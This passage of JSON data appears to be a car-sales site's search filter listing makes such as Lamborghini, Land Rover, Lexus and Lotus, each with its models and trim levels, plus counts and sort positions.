S","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Halo","Value":"Halo","Name":"Halo","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Horizon","Value":"Horizon","Name":"Horizon","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Ice","Value":"Ice","Name":"Ice","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Inferno","Value":"Inferno","Name":"Inferno","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_JBL Black Edition","Value":"JBL Black Edition","Name":"JBL Black Edition","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_KX-1","Value":"KX-1","Name":"KX-1","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_KX-2","Value":"KX-2","Name":"KX-2","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_KX-3","Value":"KX-3","Name":"KX-3","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_KX-4","Value":"KX-4","Name":"KX-4","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Maxx","Value":"Maxx","Name":"Maxx","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Mixx","Value":"Mixx","Name":"Mixx","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Platinum Edition","Value":"Platinum Edition","Name":"Platinum Edition","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Pulse","Value":"Pulse","Name":"Pulse","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Quantum","Value":"Quantum","Name":"Quantum","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Red","Value":"Red","Name":"Red","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Samba","Value":"Samba","Name":"Samba","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_SE Sports","Value":"SE Sports","Name":"SE Sports","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Shadow","Value":"Shadow","Name":"Shadow","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Shaker","Value":"Shaker","Name":"Shaker","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Spice","Value":"Spice","Name":"Spice","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_SR7","Value":"SR7","Name":"SR7","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_SR-7","Value":"SR-7","Name":"SR-7","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Start","Value":"Start","Name":"Start","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Strike","Value":"Strike","Name":"Strike","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_SW-7","Value":"SW-7","Name":"SW-7","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Tempest","Value":"Tempest","Name":"Tempest","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Titan","Value":"Titan","Name":"Titan","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Titanium Edition","Value":"Titanium Edition","Name":"Titanium Edition","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_TR","Value":"TR","Name":"TR","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_Vision","Value":"Vision","Name":"Vision","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_VR7","Value":"VR7","Name":"VR7","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_VR-7","Value":"VR-7","Name":"VR-7","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Wave","Value":"Wave","Name":"Wave","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_White","Value":"White","Name":"White","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_XE","Value":"XE","Name":"XE","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_X-Line","Value":"X-Line","Name":"X-Line","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_X-Line S","Value":"X-Line S","Name":"X-Line S","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_XS","Value":"XS","Name":"XS","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_XT","Value":"XT","Name":"XT","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Zapp","Value":"Zapp","Name":"Zapp","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Zest","Value":"Zest","Name":"Zest","Counter":0,"Selected":false,"Sort":104}],"Selected":false,"Counter":1214,"Sort":35},{"Id":"Makes_KTM","Name":"KTM","Value":"KTM","Models":[{"Id":"Models_X-Bow","Value":"X-Bow","Name":"X-Bow","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":94},{"Id":"Makes_Lamborghini","Name":"Lamborghini","Value":"Lamborghini","Models":[{"Id":"Models_Aventador","Value":"Aventador","Name":"Aventador","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Diablo","Value":"Diablo","Name":"Diablo","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Gallardo","Value":"Gallardo","Name":"Gallardo","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Huracan","Value":"Huracan","Name":"Huracan","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Revuelto","Value":"Revuelto","Name":"Revuelto","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Urus","Value":"Urus","Name":"Urus","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Graphite Capsule","Value":"Graphite Capsule","Name":"Graphite Capsule","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Pearl Capsule","Value":"Pearl Capsule","Name":"Pearl Capsule","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Perfomante","Value":"Perfomante","Name":"Perfomante","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Performante","Value":"Performante","Name":"Performante","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Spyder","Value":"Spyder","Name":"Spyder","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_STO","Value":"STO","Name":"STO","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Superveloce","Value":"Superveloce","Name":"Superveloce","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SVJ","Value":"SVJ","Name":"SVJ","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Tecnica","Value":"Tecnica","Name":"Tecnica","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":11}],"Selected":false,"Counter":1,"Sort":36},{"Id":"Makes_Lancia","Name":"Lancia","Value":"Lancia","Models":[{"Id":"Models_Beta","Value":"Beta","Name":"Beta","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Delta","Value":"Delta","Name":"Delta","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Flaminia","Value":"Flaminia","Name":"Flaminia","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Flavia","Value":"Flavia","Name":"Flavia","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Fulvia","Value":"Fulvia","Name":"Fulvia","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Stratos","Value":"Stratos","Name":"Stratos","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Integrale LHD","Value":"Integrale LHD","Name":"Integrale LHD","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":95},{"Id":"Makes_Land Rover","Name":"Land Rover","Value":"Land Rover","Models":[{"Id":"Models_90","Value":"90","Name":"90","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Defender","Value":"Defender","Name":"Defender","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Defender 110","Value":"Defender 110","Name":"Defender 110","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Defender 130","Value":"Defender 130","Name":"Defender 130","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Defender 90","Value":"Defender 90","Name":"Defender 90","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Discovery","Value":"Discovery","Name":"Discovery","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Discovery 3","Value":"Discovery 3","Name":"Discovery 3","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Discovery 4","Value":"Discovery 4","Name":"Discovery 4","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Discovery 5","Value":"Discovery 5","Name":"Discovery 5","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Discovery Sport","Value":"Discovery Sport","Name":"Discovery Sport","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Freelander","Value":"Freelander","Name":"Freelander","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Freelander 2","Value":"Freelander 2","Name":"Freelander 2","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Range Rover","Value":"Range Rover","Name":"Range Rover","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Range Rover Evoque","Value":"Range Rover Evoque","Name":"Range Rover Evoque","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Range Rover Sport","Value":"Range Rover Sport","Name":"Range Rover Sport","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Range Rover Velar","Value":"Range Rover Velar","Name":"Range Rover Velar","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Series I","Value":"Series I","Name":"Series I","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Series III","Value":"Series III","Name":"Series III","Counter":0,"Selected":false,"Sort":18}],"Trims":[{"Id":"Trims_35th Edition","Value":"35th Edition","Name":"35th Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_75th Limited Edition","Value":"75th Limited Edition","Name":"75th Limited Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Adventurer","Value":"Adventurer","Name":"Adventurer","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Anniversary Edition","Value":"Anniversary Edition","Name":"Anniversary Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Autobiography","Value":"Autobiography","Name":"Autobiography","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Autobiography Black","Value":"Autobiography Black","Name":"Autobiography Black","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Autobiography Dynamic","Value":"Autobiography Dynamic","Name":"Autobiography Dynamic","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Autobiography Sport","Value":"Autobiography Sport","Name":"Autobiography Sport","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Black and White","Value":"Black and White","Name":"Black and White","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Bordeaux","Value":"Bordeaux","Name":"Bordeaux","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Carpathian Edition","Value":"Carpathian Edition","Name":"Carpathian Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_County","Value":"County","Name":"County","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_DT","Value":"DT","Name":"DT","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Dynamic HSE","Value":"Dynamic HSE","Name":"Dynamic HSE","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Dynamic SE","Value":"Dynamic SE","Name":"Dynamic SE","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Ember","Value":"Ember","Name":"Ember","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Evoque Edition","Value":"Evoque Edition","Name":"Evoque Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Freestyle","Value":"Freestyle","Name":"Freestyle","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Gemini","Value":"Gemini","Name":"Gemini","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Graphite","Value":"Graphite","Name":"Graphite","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_HSE","Value":"HSE","Name":"HSE","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_HSE Black","Value":"HSE Black","Name":"HSE Black","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_HSE Black Edition","Value":"HSE Black Edition","Name":"HSE Black Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_HSE Dynamic","Value":"HSE Dynamic","Name":"HSE Dynamic","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_HSE Dynamic Black","Value":"HSE Dynamic Black","Name":"HSE Dynamic Black","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_HSE Dynamic Lux","Value":"HSE Dynamic Lux","Name":"HSE Dynamic Lux","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_HSE Dynamic Luxury","Value":"HSE Dynamic Luxury","Name":"HSE Dynamic Luxury","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_HSE LUX","Value":"HSE LUX","Name":"HSE LUX","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_HSE Luxury","Value":"HSE Luxury","Name":"HSE Luxury","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_HSE Red Edition","Value":"HSE Red Edition","Name":"HSE Red Edition","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_HSE Silver","Value":"HSE Silver","Name":"HSE Silver","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_HST","Value":"HST","Name":"HST","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Landmark","Value":"Landmark","Name":"Landmark","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Landmark Edition","Value":"Landmark Edition","Name":"Landmark Edition","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_LSE","Value":"LSE","Name":"LSE","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Metropolis","Value":"Metropolis","Name":"Metropolis","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Metropolis LE","Value":"Metropolis LE","Name":"Metropolis LE","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Metropolitan","Value":"Metropolitan","Name":"Metropolitan","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Metropolitan Edition","Value":"Metropolitan Edition","Name":"Metropolitan Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Octa","Value":"Octa","Name":"Octa","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Octa Edition One","Value":"Octa Edition One","Name":"Octa Edition One","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Outbound","Value":"Outbound","Name":"Outbound","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Range Rover Fifty","Value":"Range Rover Fifty","Name":"Range Rover Fifty","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_R-Dynamic","Value":"R-Dynamic","Name":"R-Dynamic","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_R-Dynamic HSE","Value":"R-Dynamic HSE","Name":"R-Dynamic HSE","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_R-Dynamic S","Value":"R-Dynamic S","Name":"R-Dynamic S","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_R-Dynamic S Plus","Value":"R-Dynamic S Plus","Name":"R-Dynamic S Plus","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_R-Dynamic SE","Value":"R-Dynamic SE","Name":"R-Dynamic SE","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Sedona Edition","Value":"Sedona Edition","Name":"Sedona Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Special Edition","Value":"Special Edition","Name":"Special Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Sport LE","Value":"Sport LE","Name":"Sport LE","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Stealth Edition","Value":"Stealth Edition","Name":"Stealth Edition","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Stormer","Value":"Stormer","Name":"Stormer","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_SV","Value":"SV","Name":"SV","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_SV Edition One","Value":"SV Edition One","Name":"SV Edition One","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_SVAutobiography","Value":"SVAutobiography","Name":"SVAutobiography","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_SVAutobiography Dynamic","Value":"SVAutobiography Dynamic","Name":"SVAutobiography Dynamic","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_SVAutobiography Dynamic Black","Value":"SVAutobiography Dynamic Black","Name":"SVAutobiography Dynamic Black","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_SVAutobiography Dynamic Edition","Value":"SVAutobiography Dynamic Edition","Name":"SVAutobiography Dynamic Edition","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_SVR","Value":"SVR","Name":"SVR","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_SVR Carbon Edition","Value":"SVR Carbon Edition","Name":"SVR Carbon Edition","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Tempest","Value":"Tempest","Name":"Tempest","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Urban Edition","Value":"Urban Edition","Name":"Urban Edition","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Vermillion Edition","Value":"Vermillion Edition","Name":"Vermillion Edition","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Vogue","Value":"Vogue","Name":"Vogue","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Vogue EFi","Value":"Vogue EFi","Name":"Vogue EFi","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Vogue SE","Value":"Vogue SE","Name":"Vogue SE","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Westminster","Value":"Westminster","Name":"Westminster","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Westminster Black","Value":"Westminster Black","Name":"Westminster Black","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_X","Value":"X","Name":"X","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_X-Dynamic HSE","Value":"X-Dynamic HSE","Name":"X-Dynamic HSE","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_X-Dynamic S","Value":"X-Dynamic S","Name":"X-Dynamic S","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_X-Dynamic SE","Value":"X-Dynamic SE","Name":"X-Dynamic SE","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_XEi","Value":"XEi","Name":"XEi","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_XS","Value":"XS","Name":"XS","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_XS Edition","Value":"XS Edition","Name":"XS Edition","Counter":0,"Selected":false,"Sort":88}],"Selected":false,"Counter":746,"Sort":37},{"Id":"Makes_Leapmotor","Name":"Leapmotor","Value":"Leapmotor","Models":[{"Id":"Models_B10","Value":"B10","Name":"B10","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_C10","Value":"C10","Name":"C10","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_T03","Value":"T03","Name":"T03","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":4,"Sort":38},{"Id":"Makes_LEVC","Name":"LEVC","Value":"LEVC","Models":[{"Id":"Models_TX","Value":"TX","Name":"TX","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":96},{"Id":"Makes_Lexus","Name":"Lexus","Value":"Lexus","Models":[{"Id":"Models_CT","Value":"CT","Name":"CT","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_IS","Value":"IS","Name":"IS","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_IS F","Value":"IS F","Name":"IS F","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_LBX","Value":"LBX","Name":"LBX","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_LC","Value":"LC","Name":"LC","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_LM","Value":"LM","Name":"LM","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_NX","Value":"NX","Name":"NX","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_RC","Value":"RC","Name":"RC","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_RC F","Value":"RC F","Name":"RC F","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_RX","Value":"RX","Name":"RX","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_RX L","Value":"RX L","Name":"RX L","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_RZ","Value":"RZ","Name":"RZ","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_SC","Value":"SC","Name":"SC","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_UX","Value":"UX","Name":"UX","Counter":0,"Selected":false,"Sort":18}],"Trims":[{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Advance Plus","Value":"Advance Plus","Name":"Advance Plus","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Carbon","Value":"Carbon","Name":"Carbon","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Executive Edition","Value":"Executive Edition","Name":"Executive Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Executive Limited Edition","Value":"Executive Limited Edition","Name":"Executive Limited Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_F-Sport","Value":"F-Sport","Name":"F-Sport","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_F-Sport Black Edition","Value":"F-Sport Black Edition","Name":"F-Sport Black Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_F-Sport Design","Value":"F-Sport Design","Name":"F-Sport Design","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_F-Sport Design Tech","Value":"F-Sport Design Tech","Name":"F-Sport Design Tech","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_F-Sport Takumi","Value":"F-Sport Takumi","Name":"F-Sport Takumi","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_IS F","Value":"IS F","Name":"IS F","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_LE","Value":"LE","Name":"LE","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Premier","Value":"Premier","Name":"Premier","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Premium +","Value":"Premium +","Name":"Premium +","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Premium Plus","Value":"Premium Plus","Name":"Premium Plus","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Premium Plus Design","Value":"Premium Plus Design","Name":"Premium Plus Design","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SE-I","Value":"SE-I","Name":"SE-I","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_SE-L","Value":"SE-L","Name":"SE-L","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_SE-L Premier","Value":"SE-L Premier","Name":"SE-L Premier","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Sport Cross","Value":"Sport Cross","Name":"Sport Cross","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Sport+","Value":"Sport+","Name":"Sport+","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Takumi","Value":"Takumi","Name":"Takumi","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Takumi Design","Value":"Takumi Design","Name":"Takumi Design","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Track Edition","Value":"Track Edition","Name":"Track Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Vibrant Edition","Value":"Vibrant Edition","Name":"Vibrant Edition","Counter":0,"Selected":false,"Sort":34}],"Selected":false,"Counter":256,"Sort":39},{"Id":"Makes_Lincoln","Name":"Lincoln","Value":"Lincoln","Models":[{"Id":"Models_Continental","Value":"Continental","Name":"Continental","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Navigator","Value":"Navigator","Name":"Navigator","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Town Car","Value":"Town Car","Name":"Town Car","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":40},{"Id":"Makes_Lotus","Name":"Lotus","Value":"Lotus","Models":[{"Id":"Models_2-Eleven","Value":"2-Eleven","Name":"2-Eleven","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_340R","Value":"340R","Name":"340R","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Eclat","Value":"Eclat","Name":"Eclat","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Elan","Value":"Elan","Name":"Elan","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Eletre","Value":"Eletre","Name":"Eletre","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Elise","Value":"Elise","Name":"Elise","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Elite","Value":"Elite","Name":"Elite","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Emeya","Value":"Emeya","Name":"Emeya","Counter":0,